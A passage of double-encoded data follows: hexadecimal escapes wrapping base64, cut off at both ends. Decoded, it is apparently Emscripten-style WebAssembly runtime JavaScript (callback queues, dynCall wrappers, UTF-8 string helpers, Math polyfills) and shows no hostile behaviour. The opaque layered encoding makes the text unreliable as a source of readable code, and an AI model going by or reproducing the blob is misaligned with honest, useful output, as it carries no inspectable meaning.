d\x61\x57\x35\x6c\x5a\x43\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6b\x65\x57\x35\x44\x59\x57\x78\x73\x58\x33\x59\x69\x58\x53\x68\x6d\x64\x57\x35\x6a\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x48\x6c\x75\x51\x32\x46\x73\x62\x46\x39\x32\x61\x53\x4a\x64\x4b\x47\x5a\x31\x62\x6d\x4d\x73\x59\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x73\x75\x59\x58\x4a\x6e\x4b\x58\x31\x39\x5a\x57\x78\x7a\x5a\x58\x74\x6d\x64\x57\x35\x6a\x4b\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x4c\x6d\x46\x79\x5a\x7a\x30\x39\x50\x58\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x44\x39\x75\x64\x57\x78\x73\x4f\x6d\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x4c\x6d\x46\x79\x5a\x79\x6c\x39\x66\x58\x31\x32\x59\x58\x49\x67\x58\x31\x39\x42\x56\x46\x42\x53\x52\x56\x4a\x56\x54\x6c\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x66\x58\x30\x46\x55\x53\x55\x35\x4a\x56\x46\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x66\x58\x30\x46\x55\x54\x55\x46\x4a\x54\x6c\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x66\x58\x30\x46\x55\x52\x56\x68\x4a\x56\x46\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x66\x58\x30\x46\x55\x55\x45\x39\x54\x56\x46\x4a\x56\x54\x6c\x39\x66\x50\x56\x74\x64\x4f\x33\x5a\x68\x63\x69\x42\x79\x64\x57\x35\x30\x61\x57\x31\x6c\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x57\x51\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x64\x6d\x46\x79\x49\x48\x4a\x31\x62\x6e\x52\x70\x62\x57\x56\x46\x65\x47\x6c\x30\x5a\x57\x51\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x48\x4a\x6c\x55\x6e\x56\x75\x4b\x43\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x53\x6c\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x6c\x55\x6e\x56\x75\x49\x6c\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x70\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x54\x31\x62\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x56\x30\x37\x64\x32\x68\x70\x62\x47\x55\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x53\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x70\x65\x32\x46\x6b\x5a\x45\x39\x75\x55\x48\x4a\x6c\x55\x6e\x56\x75\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x6c\x55\x6e\x56\x75\x49\x6c\x30\x75\x63\x32\x68\x70\x5a\x6e\x51\x6f\x4b\x53\x6c\x39\x66\x57\x4e\x68\x62\x47\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x51\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x74\x7a\x4b\x46\x39\x66\x51\x56\x52\x51\x55\x6b\x56\x53\x56\x55\x35\x66\x58\x79\x6c\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x57\x35\x7a\x64\x58\x4a\x6c\x53\x57\x35\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x6f\x4b\x58\x74\x70\x5a\x69\x68\x79\x64\x57\x35\x30\x61\x57\x31\x6c\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x57\x51\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x4f\x33\x4a\x31\x62\x6e\x52\x70\x62\x57\x56\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x44\x31\x30\x63\x6e\x56\x6c\x4f\x32\x4e\x68\x62\x47\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x51\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x74\x7a\x4b\x46\x39\x66\x51\x56\x52\x4a\x54\x6b\x6c\x55\x58\x31\x38\x70\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x42\x79\x5a\x55\x31\x68\x61\x57\x34\x6f\x4b\x58\x74\x6a\x59\x57\x78\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x68\x66\x58\x30\x46\x55\x54\x55\x46\x4a\x54\x6c\x39\x66\x4b\x58\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6c\x65\x47\x6c\x30\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x67\x70\x65\x32\x4e\x68\x62\x47\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x51\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x74\x7a\x4b\x46\x39\x66\x51\x56\x52\x46\x57\x45\x6c\x55\x58\x31\x38\x70\x4f\x33\x4a\x31\x62\x6e\x52\x70\x62\x57\x56\x46\x65\x47\x6c\x30\x5a\x57\x51\x39\x64\x48\x4a\x31\x5a\x58\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x4b\x43\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x49\x6c\x30\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x76\x63\x33\x52\x53\x64\x57\x34\x69\x58\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x76\x63\x33\x52\x53\x64\x57\x34\x69\x58\x54\x31\x62\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x49\x6c\x31\x64\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x47\x39\x7a\x64\x46\x4a\x31\x62\x69\x4a\x64\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x6c\x37\x59\x57\x52\x6b\x54\x32\x35\x51\x62\x33\x4e\x30\x55\x6e\x56\x75\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x47\x39\x7a\x64\x46\x4a\x31\x62\x69\x4a\x64\x4c\x6e\x4e\x6f\x61\x57\x5a\x30\x4b\x43\x6b\x70\x66\x58\x31\x6a\x59\x57\x78\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x68\x66\x58\x30\x46\x55\x55\x45\x39\x54\x56\x46\x4a\x56\x54\x6c\x39\x66\x4b\x58\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x68\x5a\x47\x52\x50\x62\x6c\x42\x79\x5a\x56\x4a\x31\x62\x69\x68\x6a\x59\x69\x6c\x37\x58\x31\x39\x42\x56\x46\x42\x53\x52\x56\x4a\x56\x54\x6c\x39\x66\x4c\x6e\x56\x75\x63\x32\x68\x70\x5a\x6e\x51\x6f\x59\x32\x49\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x57\x52\x6b\x54\x32\x35\x51\x63\x6d\x56\x53\x64\x57\x34\x69\x58\x54\x31\x68\x5a\x47\x52\x50\x62\x6c\x42\x79\x5a\x56\x4a\x31\x62\x6a\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x68\x5a\x47\x52\x50\x62\x6b\x6c\x75\x61\x58\x51\x6f\x59\x32\x49\x70\x65\x31\x39\x66\x51\x56\x52\x4a\x54\x6b\x6c\x55\x58\x31\x38\x75\x64\x57\x35\x7a\x61\x47\x6c\x6d\x64\x43\x68\x6a\x59\x69\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x5a\x47\x52\x50\x62\x6b\x6c\x75\x61\x58\x51\x69\x58\x54\x31\x68\x5a\x47\x52\x50\x62\x6b\x6c\x75\x61\x58\x51\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x59\x57\x52\x6b\x54\x32\x35\x51\x63\x6d\x56\x4e\x59\x57\x6c\x75\x4b\x47\x4e\x69\x4b\x58\x74\x66\x58\x30\x46\x55\x54\x55\x46\x4a\x54\x6c\x39\x66\x4c\x6e\x56\x75\x63\x32\x68\x70\x5a\x6e\x51\x6f\x59\x32\x49\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x57\x52\x6b\x54\x32\x35\x51\x63\x6d\x56\x4e\x59\x57\x6c\x75\x49\x6c\x30\x39\x59\x57\x52\x6b\x54\x32\x35\x51\x63\x6d\x56\x4e\x59\x57\x6c\x75\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x46\x6b\x5a\x45\x39\x75\x52\x58\x68\x70\x64\x43\x68\x6a\x59\x69\x6c\x37\x58\x31\x39\x42\x56\x45\x56\x59\x53\x56\x52\x66\x58\x79\x35\x31\x62\x6e\x4e\x6f\x61\x57\x5a\x30\x4b\x47\x4e\x69\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x6b\x5a\x45\x39\x75\x52\x58\x68\x70\x64\x43\x4a\x64\x50\x57\x46\x6b\x5a\x45\x39\x75\x52\x58\x68\x70\x64\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x68\x5a\x47\x52\x50\x62\x6c\x42\x76\x63\x33\x52\x53\x64\x57\x34\x6f\x59\x32\x49\x70\x65\x31\x39\x66\x51\x56\x52\x51\x54\x31\x4e\x55\x55\x6c\x56\x4f\x58\x31\x38\x75\x64\x57\x35\x7a\x61\x47\x6c\x6d\x64\x43\x68\x6a\x59\x69\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x5a\x47\x52\x50\x62\x6c\x42\x76\x63\x33\x52\x53\x64\x57\x34\x69\x58\x54\x31\x68\x5a\x47\x52\x50\x62\x6c\x42\x76\x63\x33\x52\x53\x64\x57\x34\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x47\x63\x6d\x39\x74\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x48\x4e\x30\x63\x6d\x6c\x75\x5a\x33\x6b\x73\x5a\x47\x39\x75\x64\x45\x46\x6b\x5a\x45\x35\x31\x62\x47\x77\x73\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x62\x47\x56\x75\x50\x57\x78\x6c\x62\x6d\x64\x30\x61\x44\x34\x77\x50\x32\x78\x6c\x62\x6d\x64\x30\x61\x44\x70\x73\x5a\x57\x35\x6e\x64\x47\x68\x43\x65\x58\x52\x6c\x63\x31\x56\x55\x52\x6a\x67\x6f\x63\x33\x52\x79\x61\x57\x35\x6e\x65\x53\x6b\x72\x4d\x54\x74\x32\x59\x58\x49\x67\x64\x54\x68\x68\x63\x6e\x4a\x68\x65\x54\x31\x75\x5a\x58\x63\x67\x51\x58\x4a\x79\x59\x58\x6b\x6f\x62\x47\x56\x75\x4b\x54\x74\x32\x59\x58\x49\x67\x62\x6e\x56\x74\x51\x6e\x6c\x30\x5a\x58\x4e\x58\x63\x6d\x6c\x30\x64\x47\x56\x75\x50\x58\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x56\x56\x52\x47\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x48\x4e\x30\x63\x6d\x6c\x75\x5a\x33\x6b\x73\x64\x54\x68\x68\x63\x6e\x4a\x68\x65\x53\x77\x77\x4c\x48\x55\x34\x59\x58\x4a\x79\x59\x58\x6b\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x54\x74\x70\x5a\x69\x68\x6b\x62\x32\x35\x30\x51\x57\x52\x6b\x54\x6e\x56\x73\x62\x43\x6c\x31\x4f\x47\x46\x79\x63\x6d\x46\x35\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x31\x75\x64\x57\x31\x43\x65\x58\x52\x6c\x63\x31\x64\x79\x61\x58\x52\x30\x5a\x57\x34\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x55\x34\x59\x58\x4a\x79\x59\x58\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x70\x62\x6e\x52\x42\x63\x6e\x4a\x68\x65\x55\x5a\x79\x62\x32\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x69\x58\x54\x31\x70\x62\x6e\x52\x42\x63\x6e\x4a\x68\x65\x55\x5a\x79\x62\x32\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x55\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x68\x68\x63\x6e\x4a\x68\x65\x53\x6c\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x62\x58\x54\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x47\x46\x79\x63\x6d\x46\x35\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x70\x4b\x79\x73\x70\x65\x33\x5a\x68\x63\x69\x42\x6a\x61\x48\x49\x39\x59\x58\x4a\x79\x59\x58\x6c\x62\x61\x56\x30\x37\x61\x57\x59\x6f\x59\x32\x68\x79\x50\x6a\x49\x31\x4e\x53\x6c\x37\x59\x32\x68\x79\x4a\x6a\x30\x79\x4e\x54\x56\x39\x63\x6d\x56\x30\x4c\x6e\x42\x31\x63\x32\x67\x6f\x55\x33\x52\x79\x61\x57\x35\x6e\x4c\x6d\x5a\x79\x62\x32\x31\x44\x61\x47\x46\x79\x51\x32\x39\x6b\x5a\x53\x68\x6a\x61\x48\x49\x70\x4b\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x4c\x6d\x70\x76\x61\x57\x34\x6f\x49\x69\x49\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x55\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x4a\x64\x50\x57\x6c\x75\x64\x45\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x64\x33\x4a\x70\x64\x47\x56\x54\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x7a\x64\x48\x4a\x70\x62\x6d\x63\x73\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4c\x47\x52\x76\x62\x6e\x52\x42\x5a\x47\x52\x4f\x64\x57\x78\x73\x4b\x58\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x64\x68\x63\x6d\x35\x50\x62\x6d\x4e\x6c\x4b\x43\x4a\x33\x63\x6d\x6c\x30\x5a\x56\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x47\x6c\x7a\x49\x47\x52\x6c\x63\x48\x4a\x6c\x59\x32\x46\x30\x5a\x57\x51\x67\x59\x57\x35\x6b\x49\x48\x4e\x6f\x62\x33\x56\x73\x5a\x43\x42\x75\x62\x33\x51\x67\x59\x6d\x55\x67\x59\x32\x46\x73\x62\x47\x56\x6b\x49\x53\x42\x56\x63\x32\x55\x67\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x4b\x43\x6b\x67\x61\x57\x35\x7a\x64\x47\x56\x68\x5a\x43\x45\x69\x4b\x54\x74\x32\x59\x58\x49\x67\x62\x47\x46\x7a\x64\x45\x4e\x6f\x59\x58\x49\x73\x5a\x57\x35\x6b\x4f\x32\x6c\x6d\x4b\x47\x52\x76\x62\x6e\x52\x42\x5a\x47\x52\x4f\x64\x57\x78\x73\x4b\x58\x74\x6c\x62\x6d\x51\x39\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x32\x78\x6c\x62\x6d\x64\x30\x61\x45\x4a\x35\x64\x47\x56\x7a\x56\x56\x52\x47\x4f\x43\x68\x7a\x64\x48\x4a\x70\x62\x6d\x63\x70\x4f\x32\x78\x68\x63\x33\x52\x44\x61\x47\x46\x79\x50\x55\x68\x46\x51\x56\x41\x34\x57\x32\x56\x75\x5a\x46\x31\x39\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x4b\x48\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x78\x69\x64\x57\x5a\x6d\x5a\x58\x49\x73\x53\x57\x35\x6d\x61\x57\x35\x70\x64\x48\x6b\x70\x4f\x32\x6c\x6d\x4b\x47\x52\x76\x62\x6e\x52\x42\x5a\x47\x52\x4f\x64\x57\x78\x73\x4b\x55\x68\x46\x51\x56\x41\x34\x57\x32\x56\x75\x5a\x46\x30\x39\x62\x47\x46\x7a\x64\x45\x4e\x6f\x59\x58\x4a\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x63\x6d\x6c\x30\x5a\x56\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x39\x64\x33\x4a\x70\x64\x47\x56\x54\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x31\x6c\x62\x57\x39\x79\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x33\x63\x6d\x6c\x30\x5a\x55\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x59\x58\x4a\x79\x59\x58\x6b\x73\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x58\x74\x49\x52\x55\x46\x51\x4f\x43\x35\x7a\x5a\x58\x51\x6f\x59\x58\x4a\x79\x59\x58\x6b\x73\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x79\x61\x58\x52\x6c\x51\x58\x4a\x79\x59\x58\x6c\x55\x62\x30\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x50\x58\x64\x79\x61\x58\x52\x6c\x51\x58\x4a\x79\x59\x58\x6c\x55\x62\x30\x31\x6c\x62\x57\x39\x79\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x33\x63\x6d\x6c\x30\x5a\x55\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x63\x33\x52\x79\x4c\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x78\x6b\x62\x32\x35\x30\x51\x57\x52\x6b\x54\x6e\x56\x73\x62\x43\x6c\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x37\x61\x54\x78\x7a\x64\x48\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4f\x79\x73\x72\x61\x53\x6c\x37\x53\x45\x56\x42\x55\x44\x68\x62\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x79\x73\x2b\x50\x6a\x42\x64\x50\x58\x4e\x30\x63\x69\x35\x6a\x61\x47\x46\x79\x51\x32\x39\x6b\x5a\x55\x46\x30\x4b\x47\x6b\x70\x66\x57\x6c\x6d\x4b\x43\x46\x6b\x62\x32\x35\x30\x51\x57\x52\x6b\x54\x6e\x56\x73\x62\x43\x6c\x49\x52\x55\x46\x51\x4f\x46\x74\x69\x64\x57\x5a\x6d\x5a\x58\x49\x2b\x50\x6a\x42\x64\x50\x54\x42\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x63\x6d\x6c\x30\x5a\x55\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x69\x58\x54\x31\x33\x63\x6d\x6c\x30\x5a\x55\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x37\x61\x57\x59\x6f\x49\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x6c\x74\x64\x57\x77\x69\x58\x58\x78\x38\x54\x57\x46\x30\x61\x46\x73\x69\x61\x57\x31\x31\x62\x43\x4a\x64\x4b\x44\x51\x79\x4f\x54\x51\x35\x4e\x6a\x63\x79\x4f\x54\x55\x73\x4e\x53\x6b\x68\x50\x54\x30\x74\x4e\x53\x6c\x4e\x59\x58\x52\x6f\x57\x79\x4a\x70\x62\x58\x56\x73\x49\x6c\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x61\x57\x31\x31\x62\x43\x68\x68\x4c\x47\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x68\x61\x44\x31\x68\x50\x6a\x34\x2b\x4d\x54\x59\x37\x64\x6d\x46\x79\x49\x47\x46\x73\x50\x57\x45\x6d\x4e\x6a\x55\x31\x4d\x7a\x55\x37\x64\x6d\x46\x79\x49\x47\x4a\x6f\x50\x57\x49\x2b\x50\x6a\x34\x78\x4e\x6a\x74\x32\x59\x58\x49\x67\x59\x6d\x77\x39\x59\x69\x59\x32\x4e\x54\x55\x7a\x4e\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x57\x77\x71\x59\x6d\x77\x72\x4b\x47\x46\x6f\x4b\x6d\x4a\x73\x4b\x32\x46\x73\x4b\x6d\x4a\x6f\x50\x44\x77\x78\x4e\x69\x6c\x38\x4d\x48\x30\x37\x54\x57\x46\x30\x61\x43\x35\x70\x62\x58\x56\x73\x50\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x6c\x74\x64\x57\x77\x69\x58\x54\x74\x70\x5a\x69\x67\x68\x54\x57\x46\x30\x61\x46\x73\x69\x5a\x6e\x4a\x76\x64\x57\x35\x6b\x49\x6c\x30\x70\x65\x33\x5a\x68\x63\x69\x42\x6d\x63\x6d\x39\x31\x62\x6d\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x39\x62\x6d\x56\x33\x49\x45\x5a\x73\x62\x32\x46\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x67\x78\x4b\x54\x74\x4e\x59\x58\x52\x6f\x57\x79\x4a\x6d\x63\x6d\x39\x31\x62\x6d\x51\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x6c\x37\x5a\x6e\x4a\x76\x64\x57\x35\x6b\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x57\x7a\x42\x64\x50\x58\x67\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x5a\x79\x62\x33\x56\x75\x5a\x45\x4a\x31\x5a\x6d\x5a\x6c\x63\x6c\x73\x77\x58\x58\x30\x70\x66\x55\x31\x68\x64\x47\x67\x75\x5a\x6e\x4a\x76\x64\x57\x35\x6b\x50\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x5a\x79\x62\x33\x56\x75\x5a\x43\x4a\x64\x4f\x32\x6c\x6d\x4b\x43\x46\x4e\x59\x58\x52\x6f\x57\x79\x4a\x6a\x62\x48\x6f\x7a\x4d\x69\x4a\x64\x4b\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x4e\x73\x65\x6a\x4d\x79\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x67\x70\x65\x33\x67\x39\x65\x44\x34\x2b\x50\x6a\x41\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x37\x61\x54\x77\x7a\x4d\x6a\x74\x70\x4b\x79\x73\x70\x65\x32\x6c\x6d\x4b\x48\x67\x6d\x4d\x54\x77\x38\x4d\x7a\x45\x74\x61\x53\x6c\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x61\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x4d\x7a\x4a\x39\x4b\x54\x74\x4e\x59\x58\x52\x6f\x4c\x6d\x4e\x73\x65\x6a\x4d\x79\x50\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x4e\x73\x65\x6a\x4d\x79\x49\x6c\x30\x37\x61\x57\x59\x6f\x49\x55\x31\x68\x64\x47\x68\x62\x49\x6e\x52\x79\x64\x57\x35\x6a\x49\x6c\x30\x70\x54\x57\x46\x30\x61\x46\x73\x69\x64\x48\x4a\x31\x62\x6d\x4d\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x67\x38\x4d\x44\x39\x4e\x59\x58\x52\x6f\x4c\x6d\x4e\x6c\x61\x57\x77\x6f\x65\x43\x6b\x36\x54\x57\x46\x30\x61\x43\x35\x6d\x62\x47\x39\x76\x63\x69\x68\x34\x4b\x58\x30\x70\x4f\x30\x31\x68\x64\x47\x67\x75\x64\x48\x4a\x31\x62\x6d\x4d\x39\x54\x57\x46\x30\x61\x46\x73\x69\x64\x48\x4a\x31\x62\x6d\x4d\x69\x58\x54\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x68\x59\x6e\x4d\x39\x54\x57\x46\x30\x61\x43\x35\x68\x59\x6e\x4d\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x32\x39\x7a\x50\x55\x31\x68\x64\x47\x67\x75\x59\x32\x39\x7a\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x33\x4e\x70\x62\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6e\x4e\x70\x62\x6a\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x30\x59\x57\x34\x39\x54\x57\x46\x30\x61\x43\x35\x30\x59\x57\x34\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x57\x4e\x76\x63\x7a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x46\x6a\x62\x33\x4d\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x58\x4e\x70\x62\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x46\x7a\x61\x57\x34\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x58\x52\x68\x62\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x46\x30\x59\x57\x34\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x58\x52\x68\x62\x6a\x49\x39\x54\x57\x46\x30\x61\x43\x35\x68\x64\x47\x46\x75\x4d\x6a\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x6c\x65\x48\x41\x39\x54\x57\x46\x30\x61\x43\x35\x6c\x65\x48\x41\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x62\x47\x39\x6e\x50\x55\x31\x68\x64\x47\x67\x75\x62\x47\x39\x6e\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x33\x4e\x78\x63\x6e\x51\x39\x54\x57\x46\x30\x61\x43\x35\x7a\x63\x58\x4a\x30\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x32\x4e\x6c\x61\x57\x77\x39\x54\x57\x46\x30\x61\x43\x35\x6a\x5a\x57\x6c\x73\x4f\x33\x5a\x68\x63\x6